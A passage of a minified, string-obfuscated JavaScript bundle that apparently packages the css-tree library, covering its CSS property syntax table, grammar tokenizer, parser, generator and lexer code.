d":r(4231),"padding-inline-start":r(4231),"padding-left":r(3028),"padding-right":r(3028),"padding-top":r(3028),page:r(3991),"page-break-after":r(1604),"page-break-before":r(1604),"page-break-inside":r(4151),"paint-order":r(3190),perspective:r(3686),"perspective-origin":r(3465),"place-content":r(4025),"place-items":r(3332),"place-self":r(1113),"pointer-events":r(2275),position:r(2890),"position-anchor":r(877),"position-area":r(1881),"position-try":r(2315),"position-try-fallbacks":r(3672),"position-try-order":r(1326),"position-visibility":r(3114),"print-color-adjust":r(3705),quotes:r(3664),r:r(3028),resize:r(3719),right:r(3634),rotate:r(3402),"row-gap":r(2824),"ruby-align":r(4182),"ruby-merge":r(860),"ruby-position":r(1188),rx:r(3028),ry:r(3028),scale:r(1974),"scrollbar-color":r(1884),"scrollbar-gutter":r(2383),"scrollbar-width":r(2053),"scroll-behavior":r(1247),"scroll-margin":r(1464),"scroll-margin-block":r(964),"scroll-margin-block-start":r(2180),"scroll-margin-block-end":r(2180),"scroll-margin-bottom":r(2180),"scroll-margin-inline":r(964),"scroll-margin-inline-start":r(2180),"scroll-margin-inline-end":r(2180),"scroll-margin-left":r(2180),"scroll-margin-right":r(2180),"scroll-margin-top":r(2180),"scroll-padding":r(2454),"scroll-padding-block":r(543),"scroll-padding-block-start":r(1141),"scroll-padding-block-end":r(1141),"scroll-padding-bottom":r(1141),"scroll-padding-inline":r(543),"scroll-padding-inline-start":r(1141),"scroll-padding-inline-end":r(1141),"scroll-padding-left":r(1141),"scroll-padding-right":r(1141),"scroll-padding-top":r(1141),"scroll-snap-align":r(1947),"scroll-snap-coordinate":r(2286),"scroll-snap-destination":r(3465),"scroll-snap-points-x":r(2228),"scroll-snap-points-y":r(2228),"scroll-snap-stop":r(1038),"scroll-snap-type":r(1900),"scroll-snap-type-x":r(907),"scroll-snap-type-y":r(907),"scroll-timeline":r(3341),"scroll-timeline-axis":r(1970),"scroll-timeline-name":r(1385),"shape-image-threshold":r(4074),"shape-margin":r(1249),"shape-outside":r(2034),"shape-rendering":r(1147),stroke:r(4092),"stroke-dasharray":r(3077),"stroke-dashoffset":r(2914),"stroke-linecap":r(3934),"stroke-linejoin":r(1388),"stroke-miterlimit":r(3280),"stroke-opacity":r(1409),"stroke-width":r(2914),"tab-size":r(1167),"table-layout":r(2127),"text-align":r(3152),"text-align-last":r(2261),"text-anchor":r(789),"text-combine-upright":r(3044),"text-decoration":r(2933),"text-decoration-color":r(3928),"text-decoration-line":r(4061),"text-decoration-skip":r(3865),"text-decoration-skip-ink":r(1854),"text-decoration-style":r(3971),"text-decoration-thickness":r(470),"text-emphasis":r(2021),"text-emphasis-color":r(3928),"text-emphasis-position":r(3354),"text-emphasis-style":r(823),"text-indent":r(1067),"text-justify":r(3870),"text-orientation":r(3712),"text-overflow":r(1594),"text-rendering":r(3643),"text-shadow":r(1245),"text-size-adjust":r(3169),"text-spacing-trim":r(1803),"text-transform":r(4134),"text-underline-offset":r(4117),"text-underline-position":r(1496),"text-wrap":r(3802),"text-wrap-mode":r(2131),"text-wrap-style":r(3054),"timeline-scope":r(546),top:r(3634),"touch-action":r(2993),transform:r(2098),"transform-box":r(3575),"transform-origin":r(3389),"transform-style":r(1361),transition:r(649),"transition-behavior":r(3037),"transition-delay":r(1607),"transition-duration":r(1607),"transition-property":r(2276),"transition-timing-function":r(1956),translate:r(3310),"unicode-bidi":r(1661),"user-select":r(3868),"vector-effect":r(2833),"vertical-align":r(1944),"view-timeline":r(3655),"view-timeline-axis":r(1970),"view-timeline-inset":r(489),"view-timeline-name":r(546),"view-transition-name":r(3621),visibility:r(2086),"white-space":r(984),"white-space-collapse":r(2915),widows:r(3919),width:r(561),"will-change":r(1620),"word-break":r(2277),"word-spacing":r(467),"word-wrap":r(3982),"writing-mode":r(1980),x:r(3028),y:r(3028),"z-index":r(3577),zoom:r(1457),"-moz-background-clip":r(1984),"-moz-border-radius-bottomleft":r(676),"-moz-border-radius-bottomright":r(1417),"-moz-border-radius-topleft":r(1353),"-moz-border-radius-topright":r(1417),"-moz-control-character-visibility":r(741),"-moz-osx-font-smoothing":r(1391),"-moz-user-select":r(3792),"-ms-flex-align":r(1466),"-ms-flex-item-align":r(770),"-ms-flex-line-pack":r(1161),"-ms-flex-negative":r(689),"-ms-flex-pack":r(2140),"-ms-flex-order":r(3919),"-ms-flex-positive":r(2784),"-ms-flex-preferred-size":r(766),"-ms-interpolation-mode":r(903),"-ms-grid-column-align":r(1179),"-ms-grid-row-align":r(1179),"-ms-hyphenate-limit-last":r(3824),"-webkit-background-clip":r(551),"-webkit-column-break-after":r(572),"-webkit-column-break-before":r(572),"-webkit-column-break-inside":r(572),"-webkit-font-smoothing":r(1834),"-webkit-mask-box-image":r(3475),"-webkit-print-color-adjust":r(3705),"-webkit-text-security":r(961),"-webkit-user-drag":r(1816),"-webkit-user-select":r(2790),"alignment-baseline":r(3547),"baseline-shift":r(1041),behavior:r(2154),cue:r(3176),"cue-after":r(2006),"cue-before":r(2006),"glyph-orientation-horizontal":r(1549),"glyph-orientation-vertical":r(1549),kerning:r(1036),pause:r(3014),"pause-after":r(4147),"pause-before":r(4147),rest:r(2052),"rest-after":r(4147),"rest-before":r(4147),src:r(3714),speak:r(1185),"speak-as":r(3656),"unicode-range":r(2143),"voice-balance":r(3478),"voice-duration":r(891),"voice-family":r(2036),"voice-pitch":r(1709),"voice-range":r(1709),"voice-rate":r(2772),"voice-stress":r(3774),"voice-volume":r(2984),"white-space-trim":r(2698)},atrules:{charset:{prelude:r(3365),descriptors:null},"counter-style":{prelude:r(3414),descriptors:{"additive-symbols":r(3497),fallback:r(3414),negative:r(2185),pad:r(1392),prefix:r(1826),range:r(2943),"speak-as":r(2062),suffix:r(1826),symbols:r(3182),system:r(680)}},document:{prelude:r(1801),descriptors:null},"font-palette-values":{prelude:r(3983),descriptors:{"base-palette":r(3067),"font-family":r(3203),"override-colors":r(2851)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(916),"descent-override":r(916),"font-display":r(3106),"font-family":r(2973),"font-feature-settings":r(3717),"font-variation-settings":r(1100),"font-stretch":r(2209),"font-style":r(2653),"font-weight":r(3232),"line-gap-override":r(916),"size-adjust":r(3834),src:r(3714),"unicode-range":r(2143)}},"font-feature-values":{prelude:r(3203),descriptors:null},import:{prelude:r(486),descriptors:null},keyframes:{prelude:r(3135),descriptors:null},layer:{prelude:r(988),descriptors:null},media:{prelude:r(1252),descriptors:null},namespace:{prelude:r(2617),descriptors:null},page:{prelude:r(717),descriptors:{bleed:r(3626),marks:r(1261),"page-orientation":r(2612),size:r(4161)}},"position-try":{prelude:r(3983),descriptors:{top:r(3504),left:r(2675),bottom:r(3121),right:r(714),"inset-block-start":r(3139),"inset-block-end":r(3257),"inset-inline-start":r(2913),"inset-inline-end":r(1601),"inset-block":r(3569),"inset-inline":r(1882),inset:r(3455),"margin-top":r(642),"margin-left":r(581),"margin-bottom":r(3780),"margin-right":r(2010),"margin-block-start":r(3164),"margin-block-end":r(1106),"margin-inline-start":r(3882),"margin-inline-end":r(2384),margin:r(4058),"margin-block":r(2190),"margin-inline":r(1717),width:r(1824),height:r(1131),"min-width":r(3196),"min-height":r(3240),"max-width":r(2710),"max-height":r(958),"block-size":r(4096),"inline-size":r(559),"min-block-size":r(502),"min-inline-size":r(2946),"max-block-size":r(3758),"max-inline-size":r(1774),"align-self":r(2570),"justify-self":r(3548)}},property:{prelude:r(3192),descriptors:{syntax:r(3365),inherits:r(2608),"initial-value":r(2738)}},scope:{prelude:r(3951),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3543),descriptors:null},container:{prelude:r(853),descriptors:null},nest:{prelude:r(3331),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2T;t[e(3875)]&&t[e(3875)]instanceof r.B==0&&(t[e(3875)]=(new r.B)[e(3488)](t[e(3875)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2T;t[e(3875)]&&t[e(3875)]instanceof r.B&&(t[e(3875)]=t[e(3875)][e(3756)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2T;return Object[o(2320)]((0,r.a)(o(2800),t),{input:e,offset:n,rawMessage:t,message:t+o(1082)+e+o(512)+new Array((n||e[o(2882)])+1)[o(1868)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2T;let s;switch(t[i(2069)]){case i(3496):s=function(t,e,n,r){const s=i,a=" "===t[s(3429)]||r?t[s(3429)]:" "+t[s(3429)]+" ",c=t[s(1544)][s(3110)]((t=>o(t,e,n,r)))[s(1868)](a);return t[s(3637)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1238)]?"!":"");break;case i(703):return o(t[i(3592)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2788):s=i(2757)+o(t[i(3592)],e,n,r)+"]>";break;case i(2085):s="<"+t[i(1650)]+(t[i(1942)]?e(function(t){const e=i;if(e(3642)===t[e(2069)])return" ["+(null===t[e(975)]?"-∞":t[e(975)])+","+(null===t[e(1623)]?"∞":t[e(1623)])+"]";throw new Error(e(965)+t[e(2069)]+"`")}(t[i(1942)]),t[i(1942)]):"")+">";break;case i(1204):s="<'"+t[i(1650)]+"'>";break;case i(1873):s=t[i(1650)];break;case i(868):s="@"+t[i(1650)];break;case i(3408):s=t[i(1650)]+"(";break;case i(4217):case i(513):s=t[i(2732)];break;case i(3079):s=",";break;default:throw new Error(i(965)+t[i(2069)]+"`")}return e(s,t)}function i(t,e){const n=a2T;let i=r,s=!1,a=!1;return n(1173)==typeof e?i=e:e&&(s=Boolean(e[n(3827)]),a=Boolean(e[n(2841)]),n(1173)==typeof e[n(4064)]&&(i=e[n(4064)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>O});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,T=123,M=124,z=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2T;let n=null,r=null;return t[e(3271)](T),t[e(1390)](),n=t[e(1697)](t),t[e(1390)](),t[e(2145)]()===w?(t[e(855)]++,t[e(1390)](),t[e(2145)]()!==z&&(r=t[e(1697)](t),t[e(1390)]())):r=n,t[e(3271)](z),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2T,r=function(t){const e=a2T;let n=null,r=!1;switch(t[e(2145)]()){case p:t[e(855)]++,n={min:0,max:0};break;case g:t[e(855)]++,n={min:1,max:0};break;case x:t[e(855)]++,n={min:0,max:1};break;case u:t[e(855)]++,r=!0,t[e(2145)]()===T?n=N(t):t[e(2145)]()===x?(t[e(855)]++,n={min:0,max:0}):n={min:1,max:0};break;case T:n=N(t);break;default:return null}return{type:e(703),comma:r,min:n[e(975)],max:n[e(1623)],term:null}}(t);return null!==r?(r[n(3592)]=e,t[n(2145)]()===u&&t[n(883)](t[n(855)]-1)===g?U(t,r):r):e}function C(t){const e=a2T,n=t[e(1931)]();return""===n?null:U(t,{type:e(513),value:n})}function W(t,e){const n=a2T;function r(t,e){return{type:a2T(3496),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1433)](e)[n(812)](((t,e)=>S[t]-S[e]));e[n(2882)]>0;){o=e[n(3180)]();let i=0,s=0;for(;i<t[n(2882)];i++){const e=t[i];n(1613)===e[n(2069)]&&(e[n(2732)]===o?(-1===s&&(s=i-1),t[n(1454)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1454)](s,i-s,r(t[n(2834)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2882)]&&t[n(1454)](s,i-s,r(t[n(2834)](s,i),o))}return o}function L(t,e){const n=a2T,r=Object[n(1994)](null),o=[];let i,s=null,a=t[n(855)];for(;t[n(2145)]()!==e&&(i=j(t,e));)n(2578)!==i[n(2069)]&&(n(1613)===i[n(2069)]?(null!==s&&n(1613)!==s[n(2069)]||(t[n(855)]=a,t[n(3835)](n(2901))),r[i[n(2732)]]=!0):null!==s&&n(1613)!==s[n(2069)]&&(r[" "]=!0,o[n(2639)]({type:n(1613),value:" "})),o[n(2639)](i),s=i,a=t[n(855)]);return null!==s&&n(1613)===s[n(2069)]&&(t[n(855)]-=a,t[n(3835)](n(2901))),{type:n(3496),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2T;let r=t[n(2145)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(3271)](k),o=L(t,e),t[r(3271)](_),o[r(3637)]=!0,t[r(2145)]()===l&&(t[r(855)]++,o[r(1238)]=!0),o}(t,e));case y:return t[n(3671)]()===h?function(t){const e=n;let r;return t[e(3271)](y),t[e(3271)](h),r=t[e(1906)](),t[e(3271)](h),t[e(3271)](v),U(t,{type:e(1204),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3271)](y),r=t[e(1906)](),e(2945)===r){t[e(3271)](k);const n=L(t,_);return t[e(3271)](_),t[e(3271)](v),U(t,{type:e(2788),term:1===n[e(1544)][e(2882)]?n[e(1544)][0]:n})}return t[e(2145)]()===f&&t[e(3671)]()===m&&(t[e(855)]+=2,r+="()"),t[e(883)](t[e(3898)](t[e(855)]))===k&&(t[e(1390)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3271)](k),t[n(2145)]()===b&&(t[n(1931)](),i=-1),-1==i&&t[n(2145)]()===E?t[n(1931)]():(r=i*Number(t[n(1697)](t)),t[n(1293)]()&&(r+=t[n(1906)]())),t[n(1390)](),t[n(3271)](w),t[n(1390)](),t[n(2145)]()===E?t[n(1931)]():(i=1,t[n(2145)]()===b&&(t[n(1931)](),i=-1),o=i*Number(t[n(1697)](t)),t[n(1293)]()&&(o+=t[n(1906)]())),t[n(3271)](_),{type:n(3642),min:r,max:o}}(t)),t[e(3271)](v),U(t,{type:e(2085),name:r,opts:o})}(t);case M:return{type:n(1613),value:t[n(4051)](t[n(855)]+(t[n(3671)]()===M?2:1))};case d:return t[n(855)]++,t[n(3271)](d),{type:n(1613),value:"&&"};case w:return t[n(855)]++,{type:n(3079)};case h:return U(t,{type:n(4217),value:t[n(2046)]()});case c:case o:case i:case a:case s:return{type:n(2578),value:t[n(849)]()};case A:return r=t[n(3671)](),t[n(1293)](r)?(t[n(855)]++,{type:n(868),name:t[n(1906)]()}):C(t);case p:case g:case x:case u:case l:break;case T:if(r=t[n(3671)](),r<48||r>57)return C(t);break;default:return t[n(1293)](r)?function(t){const e=n,r=t[e(1906)]();return t[e(2145)]()===f?(t[e(855)]++,{type:e(3408),name:r}):U(t,{type:e(1873),name:r})}(t):C(t)}}function O(t){const e=a2T,n=new r.L(t),o=L(n);return n[e(855)]!==t[e(2882)]&&n[e(3835)](e(1107)),1===o[e(1544)][e(2882)]&&e(3496)===o[e(1544)][0][e(2069)]?o[e(1544)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3110)](((t,e)=>/[a-zA-Z0-9\-]/[r(2836)](String[r(1713)](e))?1:0));class s{constructor(t){const e=r;this[e(2839)]=t,this[e(855)]=0}[r(883)](t){const e=r;return t<this[e(2839)][e(2882)]?this[e(2839)][e(883)](t):0}[r(2145)](){const t=r;return this[t(883)](this[t(855)])}[r(1293)](t=this[r(2145)]()){return t<128&&1===i[t]}[r(3671)](){const t=r;return this[t(883)](this[t(855)]+1)}[r(4019)](t){const e=r;return this[e(883)](this[e(3898)](t))}[r(1390)](){const t=r;this[t(855)]=this[t(3898)](this[t(855)])}[r(3898)](t){const e=r;for(;t<this[e(2839)][e(2882)];t++){const n=this[e(2839)][e(883)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(4051)](t){const e=r;return this[e(2839)][e(1287)](this[e(855)],this[e(855)]=t)}[r(3271)](t){const e=r;this[e(2145)]()!==t&&this[e(3835)](e(3197)+String[e(1713)](t)+"`"),this[e(855)]++}[r(1931)](){const t=r;return this[t(855)]<this[t(2839)][t(2882)]?this[t(2839)][t(2304)](this[t(855)]++):""}[r(3835)](t){const e=r;throw new o.u(t,this[e(2839)],this[e(855)])}[r(849)](){const t=r;return this[t(4051)](this[t(3898)](this[t(855)]))}[r(1906)](){const t=r;let e=this[t(855)];for(;e<this[t(2839)][t(2882)];e++){const n=this[t(2839)][t(883)](e);if(n>=128||0===i[n])break}return this[t(855)]===e&&this[t(3835)](t(3144)),this[t(4051)](e)}[r(1697)](){const t=r;let e=this[t(855)];for(;e<this[t(2839)][t(2882)];e++){const n=this[t(2839)][t(883)](e);if(n<48||n>57)break}return this[t(855)]===e&&this[t(3835)](t(4167)),this[t(4051)](e)}[r(2046)](){const t=r,e=this[t(2839)][t(2877)]("'",this[t(855)]+1);return-1===e&&(this[t(855)]=this[t(2839)][t(2882)],this[t(3835)](t(2189))),this[t(4051)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2T(1173)==typeof t?t:r}function i(t,e,n){const i=a2T;let s=r,a=r;if(i(1173)==typeof e?s=e:e&&(s=o(e[i(2215)]),a=o(e[i(2019)])),s===r&&a===r)throw new Error(i(1652));!function t(e){const r=i;switch(s[r(2449)](n,e),e[r(2069)]){case r(3496):e[r(1544)][r(3401)](t);break;case r(703):case r(2788):t(e[r(3592)]);break;case r(2085):case r(1204):case r(1873):case r(868):case r(3408):case r(4217):case r(513):case r(3079):break;default:throw new Error(r(1673)+e[r(2069)])}a[r(2449)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2T;if(n(1173)!=typeof e)t[n(3875)][n(3401)](this[n(2499)],this);else{let r=null;t[n(3875)][n(3401)]((t=>{const o=n;null!==r&&e[o(2449)](this,r),this[o(2499)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2T;this[o(3677)](e,t[o(2834)](n,r))}))}function l(t){const e=a2T,n=new Map;for(let[r,o]of Object[e(3715)](t[e(2499)]))e(1173)==typeof(o[e(796)]||o)&&n[e(3216)](r,o[e(796)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2T;if(!n[e(844)](t[e(2069)]))throw new Error(e(2659)+t[e(2069)]);n[e(515)](t[e(2069)])[e(2449)](m,t)},tokenBefore:i[u(2632)],token(t,e){const n=u;h=this[n(2349)](h,t,e),this[n(3133)](e,t,!1),t===r._i&&e[n(883)](0)===s&&this[n(3133)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1173)==typeof l[u(2641)]&&(f=l[u(2641)](f)),l[u(637)]&&(f=(0,o.f)(f)),l[u(3553)]in i&&(f[u(2349)]=i[l[u(3553)]]));const m={node:t=>f[u(2499)](t),children:a,token:(t,e)=>f[u(3677)](t,e),tokenize:c};return f[u(2499)](t),f[u(4169)]()}}},5437:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1911),r(2373),r(1111)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2499)];t[e(2499)]=function(t){const r=e;if(t[r(3867)]&&t[r(3867)][r(1121)]&&i[r(844)](t[r(2069)])){const e=t[r(3867)][r(1121)][r(1640)],o=t[r(3867)][r(1121)][r(1566)]-1;a[r(1640)]===e&&a[r(1566)]===o||(a[r(1640)]=e,a[r(1566)]=o,s[r(1640)]=u,s[r(1566)]=d,h&&(h=!1,s[r(1640)]===c[r(1640)]&&s[r(1566)]===c[r(1566)]||n[r(3902)](l)),h=!0,n[r(3902)]({source:t[r(3867)][r(2771)],original:a,generated:s}))}f[r(2449)](this,t),h&&i[r(844)](t[r(2069)])&&(c[r(1640)]=u,c[r(1566)]=d)};const m=t[e(3133)];t[e(3133)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2882)];e++)10===t[o(883)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(4169)];return t[e(4169)]=function(){return h&&n[e(3902)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2T;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2T;if(t===o._i&&(t=e),n(1669)==typeof t){const e=t[n(883)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(4054)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3110)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(883)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(844)](t<<16|l<<8):n[a(844)](t<<16|c))&&this[a(3133)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2T;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2T,o={};for(const i in t)t[i][r(3733)]&&(o[i]=n?t[i][r(3733)]:(0,l.cM)(t[i][r(3733)],{compact:e}));return o}function w(t,e,n){const r=a2T,o={};for(const[i,s]of Object[r(3715)](t))o[i]={prelude:s[r(808)]&&(n?s[r(808)][r(3733)]:(0,l.cM)(s[r(808)][r(3733)],{compact:e})),descriptors:s[r(1246)]&&g(s[r(1246)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2T,s=(0,u.A)(n,t[i(3733)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2882)];n++)if(e(2992)===t[n][e(2732)][e(3474)]())return!0;return!1}(s)?b(null,new Error(i(722))):(r&&(a=(0,h.wg)(s,t[i(4042)],t)),r&&a[i(473)]||(a=(0,h.wg)(s,e[i(473)],t),a[i(473)])?b(a[i(473)],null,a[i(2482)]):b(null,new o.F(a[i(2694)],e[i(3733)],n,a),a[i(2482)]))}class v{constructor(t,e,n){const r=a2T;if(this[r(928)]=s.v,this[r(3733)]=e,this[r(990)]=!1,this[r(3299)]={...c},this[r(2463)]=Object[r(1994)](null),this[r(622)]=Object[r(1994)](null),this[r(814)]=Object[r(1994)](null),this[r(1375)]=n||(0,p.y)(t),t){if(t[r(928)]&&(this[r(928)]=t[r(928)]),t[r(3299)])for(const e of Object[r(1433)](c))Array[r(826)](t[r(3299)][e])&&(this[r(3299)][e]=t[r(3299)][e]);if(t[r(814)])for(const[e,n]of Object[r(3715)](t[r(814)]))this[r(2022)](e,n);if(t[r(990)]){this[r(990)]=!0;for(const[t,e]of Object[r(3715)]((0,a.JH)(this[r(3299)])))this[r(2022)](t,e)}if(t[r(2463)])for(const[e,n]of Object[r(3715)](t[r(2463)]))this[r(4050)](e,n);if(t[r(622)])for(const[e,n]of Object[r(3715)](t[r(622)]))this[r(1965)](e,n)}this[r(4042)]=(0,d.gt)(this[r(928)][r(1868)](r(534)))}[r(1987)](t){const e=r;function n(t,e){i[a2T(2639)]({node:t,message:e})}const o=this[e(1375)],i=[];return this[e(3733)][e(2572)](t,(function(t){const r=e;o[r(3940)](t[r(2069)])?o[t[r(2069)]][r(3933)](t,n):n(t,r(965)+t[r(2069)]+"`")})),!!i[e(2882)]&&i}[r(1675)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1669)==typeof t||t&&i(1669)==typeof t[i(2069)],syntax:null,match:null,matchRef:null};return i(1173)==typeof t?a[i(473)]=(0,d.gt)(t,s):(i(1669)==typeof t?Object[i(481)](a,i(3733),{get:()=>(Object[i(481)](a,i(3733),{value:(0,l.qg)(t)}),a[i(3733)])}):a[i(3733)]=t,Object[i(481)](a,i(473),{get:()=>(Object[i(481)](a,i(473),{value:(0,d.gt)(a[i(3733)],s)}),a[i(473)])}),i(1204)===e&&Object[i(481)](a,i(3803),{get(){const t=i,e=a[t(3733)],n=function(e){const n=t,r=e[n(1544)][0];return!1===e[n(3637)]&&1===e[n(1544)][n(2882)]&&n(703)===r[n(2069)]&&!0===r[n(811)]}(e)?(0,d.gt)({...e,terms:[e[t(1544)][0][t(3592)]]},s):null;return Object[t(481)](a,t(3803),{value:n}),n}})),a}[r(4050)](t,e){const n=r;e&&(this[n(2463)][t]={type:n(1911),name:t,prelude:e[n(808)]?this[n(1675)](e[n(808)],n(715),t):null,descriptors:e[n(1246)]?Object[n(1433)](e[n(1246)])[n(3999)](((r,o)=>(r[o]=this[n(1675)](e[n(1246)][o],n(3213),o,t),r)),Object[n(1994)](null)):null})}[r(1965)](t,e){const n=r;e&&(this[n(622)][t]=this[n(1675)](e,n(1204),t))}[r(2022)](t,e){const n=r;e&&(this[n(814)][t]=this[n(1675)](e,n(2085),t))}[r(2068)](t){const e=r;if(!this[e(1424)](t))return new o.B(e(3111),"@"+t)}[r(749)](t,e){const n=r,o=this[n(2068)](t);if(o)return o;const i=this[n(1424)](t);return!i[n(808)]&&e?new SyntaxError(n(1322)+t+n(2829)):!i[n(808)]||e||y(this,i[n(808)],"",!1)[n(1152)]?void 0:new SyntaxError(n(1322)+t+n(2817))}[r(4141)](t,e){const n=r,s=this[n(2068)](t);if(s)return s;const a=this[n(1424)](t),c=i.Si(e);return a[n(1246)]?a[n(1246)][c[n(1650)]]||a[n(1246)][c[n(4011)]]?void 0:new o.B(n(1781),e):new SyntaxError(n(1322)+t+n(2691))}[r(3011)](t){const e=r;if(!this[e(1755)](t))return new o.B(e(3811),t)}[r(2408)](t,e){const n=r,o=this[n(749)](t,e);if(o)return b(null,o);const i=this[n(1424)](t);return i[n(808)]?y(this,i[n(808)],e||"",!1):b(null,null)}[r(915)](t,e,n){const o=r,s=this[o(4141)](t,e);if(s)return b(null,s);const a=this[o(1424)](t),c=i.Si(e);return y(this,a[o(1246)][c[o(1650)]]||a[o(1246)][c[o(4011)]],n,!1)}[r(4107)](t){const e=r;return e(1111)!==t[e(2069)]?b(null,new Error(e(4103))):this[e(565)](t[e(1074)],t[e(2732)])}[r(565)](t,e){const n=r;if(i.MZ(t)[n(2508)])return b(null,new Error(n(1378)));const o=this[n(3011)](t);return o?b(null,o):y(this,this[n(1755)](t),e,!0)}[r(3036)](t,e){const n=r,i=this[n(1800)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3821),t))}[r(473)](t,e){const n=r;return n(1669)==typeof t||t&&t[n(2069)]?(n(1669)!=typeof t&&t[n(473)]||(t=this[n(1675)](t,n(2085),n(2900))),y(this,t,e,!1)):b(null,new o.B(n(1329)))}[r(2171)](t,e,n,o){const 